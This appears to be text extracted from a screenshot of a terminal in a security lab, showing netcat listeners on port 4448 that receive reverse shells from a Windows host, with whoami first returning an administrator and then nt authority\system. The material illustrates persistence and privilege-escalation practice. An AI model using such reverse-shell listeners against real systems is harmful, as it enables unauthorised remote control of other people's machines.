 root@ip-10-10-65-100: ~ × root@ip-10-10-65-100: ~ × ro
root@ip-10-10-65-100:~# nc -lvnp 4448
Listening on [0.0.0.0] (family 0, port 4448)
Connection from 10.10.52.232 49747 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>whoami
whoami
wpersistence\administrator
C:\Users\Administrator>exit
root@ip-10-10-65-100:~# nc -lvnp 4448
Listening on [0.0.0.0] (family 0, port 4448)
^C
root@ip-10-10-65-100:~# nc -lvp 4448
Listening on [0.0.0.0] (family 0, port 4448)
Connection from ip-10-10-52-232.eu-west-1.compute.internal 49780 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
\Windows\system32>exit
ot@ip-10-10-65-100:~# nc -lvnp 4448
Listening on [0.0.0.0] (family 0, port 4448)
Connection from 10.10.52.232 49996 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami'
whoami'
'whoami'' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>